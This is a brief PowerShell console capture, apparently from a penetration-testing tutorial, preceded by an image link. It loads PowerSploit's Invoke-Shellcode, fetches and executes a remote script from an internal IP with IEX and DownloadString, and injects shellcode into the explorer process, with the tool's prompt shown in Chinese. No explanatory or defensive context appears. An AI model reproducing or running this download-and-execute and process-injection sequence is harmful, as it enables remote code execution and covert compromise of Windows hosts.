 PS C:\> Import-Module C:\PowerSploit\CodeExecution\Invoke-Shellcode.ps1
PS C:\> IEX (New-Object Net.WebClient).DownloadString('http://192.168.3.6/shell.txt')
PS C:\> Invoke-Shellcode -Shellcode @($buf) -ProcessId 6284
Injecting shellcode injecting into explorer (6284)!
Do you wish to carry out your evil plans?
[Y] 是(Y)  [N] 否(N)  [S] 挂起(S)  [?] 帮助 (默认值为“Y”):
PS C:\>